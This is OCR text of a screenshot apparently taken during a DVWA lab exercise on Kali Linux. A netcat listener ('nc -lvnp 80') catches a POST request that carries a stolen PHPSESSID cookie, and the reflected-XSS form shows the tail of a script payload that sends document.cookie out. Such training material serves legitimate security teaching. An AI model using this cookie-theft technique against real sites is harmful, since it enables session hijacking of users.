 root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -l -p 80
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.14] from (UNKNOWN) [192.168.1.14] 38324
POST / HTTP/1.1
Host: 192.168.1.14
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://192.168.1.4
Connection: keep-alive
Referer: http://192.168.1.4/
cookies=security=low; PHPSESSID=3f92874aa9570c4662c27c3ce12d8397
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XS
What's your name?
+ document.cookie); </script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html